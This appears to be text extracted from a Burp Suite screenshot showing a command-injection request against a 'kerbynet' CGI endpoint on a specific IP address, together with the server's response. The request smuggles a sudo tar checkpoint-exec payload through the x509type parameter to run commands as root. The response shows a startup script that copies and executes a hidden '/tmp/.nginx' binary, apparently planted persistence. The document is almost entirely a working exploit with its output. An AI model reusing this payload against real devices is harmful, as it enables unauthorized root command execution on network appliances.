 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.11.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
1 × +
Send Cancel < >
Target: http://61.139.2.100 HTTP/1
Request
Pretty Raw Hex \n
1 GET http://61.139.2.100/cgi-bin/kerbynet?Action=x509view&
Section=NoAuthREQ&User=&x509type=
%27%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null%20--che
ckpoint=1%20--checkpoint-action=exec=%27cat%20/var/register
/system/startup/scripts/nat/File%27%0A%27 HTTP/1.1
2 Host: 61.139.2.100
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.140 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Cache-Control: no-cache, must-revalidate
4 Content-Type: text/html; charset=ISO-8859-1
5 Date: Mon, 14 Apr 2025 07:13:44 GMT
6 Pragma: no-cache
7 Server: Apache
8 Content-Length: 2001
9
10 cp /Database/.nginx /tmp/.nginx
11 chmod +x /tmp/.nginx
12 /tmp/.nginxcp /Database/.nginx /tmp/.nginx
13 chmod +x /tmp/.nginx
14 /tmp/.nginx<html>
15 <head>
<link rel='stylesheet' type='text/css' href='/default.css'>
16 <title>
X509 View
</title>
17 <script>
18 function x509export() {
19 if ("command not found".lastIndexOf("OK")>-1) {
20 document.data.Action.value="x509export";
21 document.data.submit();
22 }
else {
23 alert("This operation is possible only if the certificate is valid.");
24 }
25 }
26 </script>
27 </head>
28 <body>
29 <form name=data method=post action=kerbynet>
30 <input type=hidden name=Section value=NoAuthREQ>
31 <input type=hidden name=Action value="">
32 <input type=hidden name=x509cn value="">
33 <input type=hidden name=x509type value="
'/etc/sudo&nbsp;tar&nbsp;-cf&nbsp;/dev/null&nbsp;/dev/null&nbsp;--checkpoint=1&nbsp;--checkpoint-actio
n=exec='cat&nbsp;/var/register/system/startup/scripts/nat/File''">
34 <table width=100%>
<tr>
35 <td>
36 <font color=#000090 class=Bigger2>
<b>
X.509 Certificate View
</b>
</font>
<br>
37 <font color=#0000b0 face=Arial class=Bigger1>
'/etc/sudo&nbsp;tar&nbsp;-cf&nbsp;/dev/null&nbsp;/dev/null&nbsp;--checkpoint=1&nbsp;--checkpoi
nt-action=exec='cat&nbsp;/var/register/system/startup/scripts/nat/File'': <i>
</i>
</font>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 4
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 7
Inspector
Notes
Done
2,219 bytes | 60 millis
Event log (2) All issues (1)
Memory: 207.7MB